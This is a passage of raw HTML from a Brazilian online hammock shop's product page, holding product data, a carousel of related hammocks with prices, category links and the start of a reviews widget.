Raia - Acabamento Cru","resized_width":240,"resized_height":300},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/4a251c92a598917c93a9929ee84e0899\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","resized_width":270,"resized_height":340},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d70c2f47a91fb5640e6e5c81a999ad89\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","resized_width":75,"resized_height":90},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/1c806f1852bc4c0dc8e0f2221cf52197\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","resized_width":240,"resized_height":300},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/4a251c92a598917c93a9929ee84e0899\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","resized_width":270,"resized_height":340},{"url":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d70c2f47a91fb5640e6e5c81a999ad89\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","resized_width":75,"resized_height":90}],"url":"https:\/\/www.paraisodasredes.com.br\/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html","id":366,"name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.paraisodasredes.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":366,\"uenc\":\"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s\"}}","required_options":null},"swissup_prolabel":"{\"parent\":\".product-item-info\",\"imageLabelsTarget\":\".prolabels-wrapper, .product-item-photo\",\"contentLabelsTarget\":\".product-item-details .price-box\",\"labelsData\":[{\"position\":\"bottom-center\",\"items\":[{\"text\":\"S\\u00f3 #stock_item# em estoque\",\"custom\":\" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; \"}]},{\"position\":\"top-right\",\"items\":[{\"sort_order\":\"1\",\"text\":\"de 3,60 m at\\u00e9 4,70 m\",\"custom\":\" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;\",\"round_method\":\"round\",\"round_value\":\"1\"}]}],\"predefinedVars\":{\"#stock_item#\":9},\"contentLabelsInsertion\":\"insertAfter\"}"},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    ".input-text.qty": {
        "Swissup_QuantitySwitcher/js/product": [{"type":"simple","switcher":"arrows"},{"minQty":1,"maxQty":9,"qtyInc":1}]    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_AdvancedReview/js/review/ajax": {}
        }
    }
</script>

<div class="block soldtogether-swiper block-carousel block-products-list" id="soldtogether.product.customer">
    <div class="block-title title">
        <strong id="block-soldtogether-heading" role="heading" aria-level="2">Talvez você curta</strong>
    </div>
    <div class="block-content">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-434">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xadrez-amarelo-laranja-e-azul-escama-acab-amarelo-.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Amarelo,&#x20;Laranja&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Amarelo"/></span>
</span>
<style>.product-image-container-434 {
    width: 240px;
}
.product-image-container-434 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-434");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-434  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":4},"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html">Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="434" data-price-box="product-id-434">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-434"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-151">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-tradicional-mesclada-marrom-bege-macrame-bbb.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-151 {
    width: 240px;
}
.product-image-container-151 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-151");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-151  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Escama" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html">Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Escama</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="151" data-price-box="product-id-151">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-151"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-188">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-simples-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-188 {
    width: 240px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Amarela - Varanda Simples" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-lisa-amarela-varanda-simples.html">Rede de Descanso Intermediária Amarela - Varanda Simples</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-188"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-laranja-varanda-simples.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-349">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/d/e/design_sem_nome.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-349 {
    width: 240px;
}
.product-image-container-349 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-349");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-349  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Laranja - Varanda Simples" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-laranja-varanda-simples.html">Rede de Descanso Intermediária Laranja - Varanda Simples</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="349" data-price-box="product-id-349">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-349"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-169">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-tradicional-amarela-macrame-d.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-169 {
    width: 240px;
}
.product-image-container-169 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-169");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-169  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Amarela - Varanda Escama" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html">Rede de Descanso Intermediária Amarela - Varanda Escama</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="169" data-price-box="product-id-169">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-169"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-391">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-preto-e-marrom-var-esc-acab-preto.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Preto&#x20;e&#x20;Marrom&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Preto"/></span>
</span>
<style>.product-image-container-391 {
    width: 240px;
}
.product-image-container-391 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-391");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-391  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":5},"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-preto-e-marrom-varanda-escama-acabamento-preto.html">Rede de Descanso Intermediária Xadrez Preto e Marrom - Varanda Escama - Acabamento Preto</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="391" data-price-box="product-id-391">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-391"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-mesclado-amarelo-laranja-azul-mar-azul-piscina-var-simples.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-477">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede_de_descanso_intermedia_ria_xadrez_mesclado_amarelo_laranja_azul_marinho_e_azul_piscina_-_acabamento_mesclado_amarelo_e_laranja1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Mesclado&#x20;Amarelo,&#x20;Laranja,&#x20;Azul&#x20;Marinho&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Acabamento&#x20;Mesclado&#x20;Amarelo&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-477 {
    width: 240px;
}
.product-image-container-477 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja - Varanda Simples" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-mesclado-amarelo-laranja-azul-mar-azul-piscina-var-simples.html">Rede de Descanso Intermediária Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja - Varanda Simples</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="477" data-price-box="product-id-477">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-477"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                                                                                            <div class="item product-item swiper-slide">
                    <div class="product-item-info ">
                        <a href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html" class="product photo product-item-photo">
                            <span class="product-image-container product-image-container-446">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermedi_ria-rosa-pink---varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Rosa&#x20;Pink&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-446 {
    width: 240px;
}
.product-image-container-446 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-446");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-446  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                        </a>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name" style="text-align: center;">
                                <a class="product-item-link" title="Rede de Descanso Intermediária Rosa Pink - Varanda Raia" href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-rosa-pink-raia.html">Rede de Descanso Intermediária Rosa Pink - Varanda Raia</a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="446" data-price-box="product-id-446">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-446"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                                                    </div>
                    </div>
                </div>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#soldtogether\\.product\\.customer .swiper-container": {"Swissup_Swiper\/js\/swiper":{"slidesPerView":5,"spaceBetween":10,"freeMode":true,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":4},"600":{"slidesPerView":3},"480":{"slidesPerView":2},"376":{"slidesPerView":1}}}}}
</script>


<div class="placeholder-conteudo-inferior-content-bottom" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-categoria-rodape"
        data-class="easybanner-banner banner-categoria-rodape"
        id="banner-categoria-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="tem-mais">
Clique nas categorias abaixo para conferir mais modelos...
</div>

<div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Categorias</strong></div>
<div class="icones-categorias">


<div class="blocos-icones">
<div class="icone-redes-simples">
<a href="/redes-de-descanso-simples.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-simples-1.png" alt="Redes de Descanso Simples" loading="lazy"/>
<p class="titulo-categorias">Simples</p>
</a>
</div>


<div class="icone-redes-intermediarias">
<a href="/redes-de-descanso-intermediarias.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-intermediaria1.png" alt="Redes de Descanso Intermediárias" loading="lazy"/>
<p class="titulo-categorias">Intermediárias</p>
</a>
</div>

<div class="icone-redes-luxo">
<a href="/redes-de-luxo.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-luxo2.png" alt="Redes de Descanso de Luxo" loading="lazy"/>
<p class="titulo-categorias">Luxo</p>
</a>
</div>

<!--
 <div class="icone-cadeiras">
 <a href="/cadeiras.html">
 <img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-cadeira-4.png" alt="Cadeiras" loading="lazy"/>
 <p class="titulo-categorias">Cadeiras</p>
 </a>
 </div>
-->

<div class="icone-acessorios">
<a href="/acessorios.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-acessorios.png" alt="Acessórios para Rede de Descanso" loading="lazy"/>
<p class="titulo-categorias">Acessórios</p>
</a>
</div>

</div>

</div></div>    
        </div>
                    <div class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        data-class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        id="banner-ultimas-avaliacoes-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Últimas Avaliações</strong></div>


    <div class="block review-list amreview-widget-container -advanced -grid">
        <div class="block-title amreview-title" data-amreview-js="toggle-reviews-widgetreviews_0">
            Product Reviews        </div>
        <div class="block-content" data-amreview-js="reviews-container">
            <div class="items amreview-review-items" data-amreview-js="slider7697700">
                                                                    <div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-e-azul-piscina-var-raia-acab-amarelo.html">
